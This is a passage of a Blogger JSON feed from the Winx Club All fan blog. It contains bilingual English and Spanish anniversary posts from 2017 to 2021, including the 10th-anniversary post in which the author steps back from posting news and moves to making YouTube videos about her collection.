All"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.winxcluball.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/-\/Noticias+sobre+Winx+Club+All?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/search\/label\/Noticias%20sobre%20Winx%20Club%20All"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/-\/Noticias+sobre+Winx+Club+All\/-\/Noticias+sobre+Winx+Club+All?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"291"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-6754592008456642189"},"published":{"$t":"2021-05-09T13:18:00.000+02:00"},"updated":{"$t":"2021-05-09T13:18:35.763+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias sobre Winx Club All"}],"title":{"type":"text","$t":"10 YEARS OF WINX CLUB ALL ✨"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9wdLflT6YUreZ_TXuo39yIoIo-99hYQ9IgH-UNHMq25MOAxteGn-fm5wEYfpkjb68YpDNLgs6yxdJKalNmRk7Fiub4-RVASalN8dtRvmUc4zpAEkDGe8hkPTv7siobESOSKRfriVrEA\/s934\/winx+club+all+10.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"934\" data-original-width=\"934\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9wdLflT6YUreZ_TXuo39yIoIo-99hYQ9IgH-UNHMq25MOAxteGn-fm5wEYfpkjb68YpDNLgs6yxdJKalNmRk7Fiub4-RVASalN8dtRvmUc4zpAEkDGe8hkPTv7siobESOSKRfriVrEA\/w400-h400\/winx+club+all+10.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EToday 10 years ago I created my blog \u003Ca href=\"https:\/\/www.winxcluball.com\/\" target=\"_blank\"\u003Ewww.winxcluball.com\u003C\/a\u003E with great enthusiasm to share the news and my passion for Winx Club. I remember when I published my first post I was scared. I did not know if I was doing well or soon I would regret it.\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003EHowever, 10 years later I can say that it was the best decision of my life. I'm not going to lie, I had to put my hobbies aside and dedicate all my free time to \u003Ca href=\"https:\/\/www.winxcluball.com.\/\" target=\"_blank\"\u003Ewww.winxcluball.com.\u003C\/a\u003E It was quite sacrificed, especially the first 3 years because I started very intensely and the results did not take long to arrive. It was very difficult and sometimes impossible to combine everything I wanted to do with WinxClubAll and my life \/ studies. But I was very lucky.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EThanks to this project I have been able to meet many incredible people, friends, opportunities, collaborations, gifts and even invitations to events. Many memories and anecdotes that I will always keep in my heart.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDuring these 10 years of WinxClubAll so many things have happened in my personal life and I have changed too. I literally feel like I have grown up with WinxClubAll. Today is the day to say goodbye to this stage. \u003Cbr \/\u003E\u003Cbr \/\u003E For some time now I no longer enjoy publishing news like before. Although it made me keep doing it but it no longer makes sense. \"If you don't enjoy your hobby, better find another one.\"\u003Cbr \/\u003E \u003Cbr \/\u003E What I have fun with now is making YouTube videos about my Winx collection. My channel is called \"\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCx83b6eeTdik5pTAJ0iwEBw\" target=\"_blank\"\u003EWinxClubAll\u003C\/a\u003E\" and my other Instagram is \"\u003Ca href=\"https:\/\/www.instagram.com\/MyWinxWorld\/\" target=\"_blank\"\u003EMyWinxWorld\u003C\/a\u003E\".\u003Cbr \/\u003E \u003Cbr \/\u003E Thank you very much for following and supporting me during this time. \u003Cbr \/\u003E Hope you enjoyed WinxClubAll. \u003Cbr \/\u003E \u003Cbr \/\u003E From now on, if I publish something, it is simply for fun and because I want to share something with you.\u003Cbr \/\u003E\u003Cbr \/\u003EI love you! Let's continue loving and supporting Winx like the first day. 💖\u003Cbr \/\u003E\u003Cbr \/\u003E〰〰〰〰〰〰〰〰〰〰〰〰〰〰〰〰〰〰〰〰〰〰\u003Cbr \/\u003E\u003Cbr \/\u003E Hoy hace 10 años creé mi blog \u003Ca href=\"https:\/\/www.winxcluball.com\/\" target=\"_blank\"\u003Ewww.winxcluball.com\u003C\/a\u003E con mucha ilusión por compartir las noticias y mi pasión por Winx Club. Recuerdo que cuando publiqué mi primer post tenía miedo. No sabía si hacía bien o al poco tiempo me arrepentiría.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E Sin embargo, 10 años después puedo decir que fué la mejor decisión de mi vida. No voy a mentir, tuve que dejar de lado mis aficiones y dedicar todo mi tiempo libre a \u003Ca href=\"https:\/\/www.winxcluball.com.\/\" target=\"_blank\"\u003Ewww.winxcluball.com.\u003C\/a\u003E Fué bastante sacrificado, sobretodo los primeros 3 años porque empecé muy intensamente y los resultados tardaron poco en llegar. Fue muy difícil y a veces imposible compaginar todo lo que quería hacer con WinxClubAll y mi vida\/estudios. Pero tuve mucha suerte.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E Gracias a este proyecto he podido conocer a muchas personas increíbles, amigos, oportunidades, colaboraciones, regalos e incluso invitaciones a eventos. Muchos recuerdos y anécdotas que guardaré siempre en mi corazón.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E Durante estos 10 años de WinxClubAll han pasado tantísimas cosas en mi vida personal y he cambiado también. Literalmente me siento que he crecido junto con WinxClubAll. Hoy es el día de decir adiós a esta etapa.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003EDesde hace algún tiempo ya no disfruto de publicar noticias como antes. Aunque me obligaba a seguir haciéndolo, ya no tiene sentido. \"Si no disfrutas de tu hobby, mejor búscate otro\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E Con lo que me divierto ahora es haciendo videos para YouTube de mi colección Winx. Mi canal se llama \"\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCx83b6eeTdik5pTAJ0iwEBw\" target=\"_blank\"\u003EWinxClubAll\u003C\/a\u003E\" y mi otro Instagram \"\u003Ca href=\"https:\/\/www.instagram.com\/MyWinxWorld\/\" target=\"_blank\"\u003EMyWinxWorld\u003C\/a\u003E\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E Muchas gracias por seguirme y apoyarme durante este tiempo. Espero que hayas disfrutado de WinxClubAll.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA partir de ahora, si publico algo, es simplemente por diversión y porque os quiero compartir algo.\u003Cbr \/\u003E\u003Cbr \/\u003EOs quiero! Sigamos amando y apoyando Winx como el primer día. 💖\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6754592008456642189"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6754592008456642189"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2021\/05\/10-years-of-winx-club-all.html","title":"10 YEARS OF WINX CLUB ALL ✨"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9wdLflT6YUreZ_TXuo39yIoIo-99hYQ9IgH-UNHMq25MOAxteGn-fm5wEYfpkjb68YpDNLgs6yxdJKalNmRk7Fiub4-RVASalN8dtRvmUc4zpAEkDGe8hkPTv7siobESOSKRfriVrEA\/s72-w400-h400-c\/winx+club+all+10.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1284357568677654292"},"published":{"$t":"2020-05-09T19:46:00.001+02:00"},"updated":{"$t":"2020-05-09T19:49:38.736+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias sobre Winx Club All"}],"title":{"type":"text","$t":"9 YEARS OF WINX CLUB ALL"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoU03JMOdfaxHEdUjAPnTIoBNyemLtPvyTBqw6fCP0It0BYN6xQ64vysCfZbnWPTperZM1q7UuJwgVsqI9k47Mxs9eX3Y2wego1bcpYh9ocNF6ptUDONrtUk_I6wi17BhDKWwXKzc0sw\/s1600\/winx+club+all+9+.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoU03JMOdfaxHEdUjAPnTIoBNyemLtPvyTBqw6fCP0It0BYN6xQ64vysCfZbnWPTperZM1q7UuJwgVsqI9k47Mxs9eX3Y2wego1bcpYh9ocNF6ptUDONrtUk_I6wi17BhDKWwXKzc0sw\/s400\/winx+club+all+9+.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nToday\u003Cb\u003E www.winxcluball.com celebrates 9 years supporting the Winx Club\u003C\/b\u003E series and contributing to the fan community. I have met wonderful people, friends and above all I had fun sharing my love for Winx. Thank you all very much for your support following my accounts, giving likes, commenting, watching my videos,... \u003Cb\u003ETHANKS!\u003C\/b\u003E 💖\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003E\u003Cb\u003ESome Stats:\u003C\/b\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.winxcluball.com\/\" target=\"_blank\"\u003EWebsite\u003C\/a\u003E: 11,4 Million of total views\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/WinxClubAll\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E: 62k followers\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/winxcluball\/\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E: 31,1k followers\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/twitter.com\/WinxClubAll\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E: 9,2k followers\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/user\/winxcluballdolls\" target=\"_blank\"\u003EYouTube\u003C\/a\u003E: 6,9k followers\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n_______________________________\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nHoy \u003Cb\u003Ewww.winxcluball.com celebra 9 años\u003C\/b\u003E \u003Cb\u003Eapoyando la serie Winx Club\u003C\/b\u003E y contribuyendo a la comunidad de fanáticos. Conocí gente maravillosa, amigos y, sobre todo, me divertí compartiendo mi amor por Winx. Muchas gracias a todos por su apoyo siguiendo mis cuentas, dando me gusta, comentando, viendo mis videos,... \u003Cb\u003E¡GRACIAS! \u003C\/b\u003E💖\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003E\u003Cb\u003EAlgunas estadísticas:\u003C\/b\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.winxcluball.com\/\" target=\"_blank\"\u003ESitio web\u003C\/a\u003E: 11,4 millones de visitas totales\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/WinxClubAll\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E: 62k seguidores\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/winxcluball\/\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E: 31,1k seguidores\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/twitter.com\/WinxClubAll\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E: 9,2k seguidores\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/user\/winxcluballdolls\" target=\"_blank\"\u003EYouTube\u003C\/a\u003E: 6,9k seguidores\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1284357568677654292"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1284357568677654292"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2020\/05\/9-years-of-winx-club-all.html","title":"9 YEARS OF WINX CLUB ALL"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoU03JMOdfaxHEdUjAPnTIoBNyemLtPvyTBqw6fCP0It0BYN6xQ64vysCfZbnWPTperZM1q7UuJwgVsqI9k47Mxs9eX3Y2wego1bcpYh9ocNF6ptUDONrtUk_I6wi17BhDKWwXKzc0sw\/s72-c\/winx+club+all+9+.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8189377377452660346"},"published":{"$t":"2019-05-09T15:15:00.001+02:00"},"updated":{"$t":"2019-05-09T15:15:59.394+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias sobre Winx Club All"}],"title":{"type":"text","$t":"WINX CLUB ALL 8TH ANNIVERSARY 🎉✨"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\nToday is the 8th anniversary of Winx Club All 😱\u0026nbsp;OMG What? When did it happen? ✨\u0026nbsp;Thousands of thanks to all for your support and affection. 😘\u0026nbsp;You are the reason why I'm still here, publishing news and Winx stuff. 💟\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nRainbow, the Winxers are the soul of Winx Club. Take care of them please. 🙏\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbvNp5bwA_pGg4apBzAJRO8R1D56gcEqKrEM6oHYDFkkWPbTiQhxpSQUFe-_SgaYJwlT1isq6KiU3o25poxEvwxQ8DPdQJKevFTqM_qtrOf46ldc24XwslaPnFNlkFnkQE6QLRxeZrhw\/s1600\/winxcluball+8+years.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbvNp5bwA_pGg4apBzAJRO8R1D56gcEqKrEM6oHYDFkkWPbTiQhxpSQUFe-_SgaYJwlT1isq6KiU3o25poxEvwxQ8DPdQJKevFTqM_qtrOf46ldc24XwslaPnFNlkFnkQE6QLRxeZrhw\/s640\/winxcluball+8+years.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8189377377452660346"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8189377377452660346"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/05\/winx-club-all-8th-anniversary.html","title":"WINX CLUB ALL 8TH ANNIVERSARY 🎉✨"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbvNp5bwA_pGg4apBzAJRO8R1D56gcEqKrEM6oHYDFkkWPbTiQhxpSQUFe-_SgaYJwlT1isq6KiU3o25poxEvwxQ8DPdQJKevFTqM_qtrOf46ldc24XwslaPnFNlkFnkQE6QLRxeZrhw\/s72-c\/winxcluball+8+years.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2822445085207799819"},"published":{"$t":"2018-05-09T13:21:00.000+02:00"},"updated":{"$t":"2018-05-09T13:21:18.475+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias sobre Winx Club All"}],"title":{"type":"text","$t":"🎊 Winx Club All 7th Anniversary 🎉"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\nIt seems to be a lie that 7 years have passed since May 9 I decided to begin this great adventure. It started with fun and love for the Winx Club series, who was going to tell me that it would go so far? I certainly did not think so.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv\u003E\nI am very grateful for all your support throughout this time, you are a very important part of Winx Club All.\u003C\/div\u003E\n\u003Cdiv\u003E\nThank you very much 💖\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n_________________________________________________________________________________\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nParece mentira que ya hayan pasado 7 años desde que el 9 de Mayo decidiese comenzar esta gran aventura. Todo comenzó por diversión y amor por la serie Winx Club, ¿quién me iba a decir que llegaría tan lejos? desde luego yo no lo pensaba.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nEstoy muy agradecida por todo vuestro apoyo a lo largo de todo este tiempo, sois una parte muy importante de Winx Club All.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nDe corazón, muchas gracias 💖\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5SbgvSj_ao43FDqzrFUuOwsJbBZ0Qh1aVuWlEn_mWOY8sdJgk2PgqVeLGMpduOvss78KPMpqvlDO-k6eYxbJPS4iZpZSyHUe2tHW6baHqpDIUPMGQqK6-G65QUV4SuL8ioBbJ1Qn2Zw\/s1600\/7+aniversario.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5SbgvSj_ao43FDqzrFUuOwsJbBZ0Qh1aVuWlEn_mWOY8sdJgk2PgqVeLGMpduOvss78KPMpqvlDO-k6eYxbJPS4iZpZSyHUe2tHW6baHqpDIUPMGQqK6-G65QUV4SuL8ioBbJ1Qn2Zw\/s640\/7+aniversario.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2822445085207799819"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2822445085207799819"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2018\/05\/winx-club-all-7th-anniversary.html","title":"🎊 Winx Club All 7th Anniversary 🎉"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5SbgvSj_ao43FDqzrFUuOwsJbBZ0Qh1aVuWlEn_mWOY8sdJgk2PgqVeLGMpduOvss78KPMpqvlDO-k6eYxbJPS4iZpZSyHUe2tHW6baHqpDIUPMGQqK6-G65QUV4SuL8ioBbJ1Qn2Zw\/s72-c\/7+aniversario.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2994886445389953202"},"published":{"$t":"2017-05-09T16:07:00.000+02:00"},"updated":{"$t":"2017-05-09T16:07:00.337+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias sobre Winx Club All"}],"title":{"type":"text","$t":"🎊 Winx Club All 6th Anniversary 🎉"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\nIt seems to be a lie that 6 years have passed since May 9 I decided to begin this great adventure. It started with fun and love for the Winx Club series, who was going to tell me that it would go so far? I certainly did not think so.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nI have lived so many things with Winx Club All. It has become a beautiful stage of my life that I will never forget. It is clear that one day the end will come but nothing happens. I am very proud of Winx Club All and everything achieved.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv\u003E\nI am very grateful for all your support throughout this time, you are a very important part of Winx Club All.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nAt heart, thank you very much.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n_________________________________________________________________________________\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nParece mentira que ya hayan pasado 6 años desde que el 9 de Mayo decidiese comenzar esta gran aventura. Todo comenzó por diversión y amor por la serie Winx Club, ¿quién me iba a decir que llegaría tan lejos? desde luego yo no lo pensaba.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nHe vivido tantas cosas con Winx Club All que se ha convertido en una preciosa etapa de mi vida que nunca olvidaré. Esta claro que algún día llegara el momento de poner fin pero no pasa nada, me siento muy orgullosa de Winx Club All y todo lo conseguido.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nEstoy muy agradecida por todo vuestro apoyo a lo largo de todo este tiempo, sois una parte muy importante de Winx Club All.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nDe corazón, muchas gracias.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ4QpLVVBUmIdyXFqdYPbyvGAmQOvd6j40Z6UTCCO9GZX1dvkeZxw0XL6gnCevP8okIXid7HYndS39z8lz_cCSjHwHXicx8JY_KZU5nKBxeAcsDclARdA_XLzBr5u7qOxjIEDH8phaFA\/s1600\/winx+club+all+6th+anniversary.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ4QpLVVBUmIdyXFqdYPbyvGAmQOvd6j40Z6UTCCO9GZX1dvkeZxw0XL6gnCevP8okIXid7HYndS39z8lz_cCSjHwHXicx8JY_KZU5nKBxeAcsDclARdA_XLzBr5u7qOxjIEDH8phaFA\/s640\/winx+club+all+6th+anniversary.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr 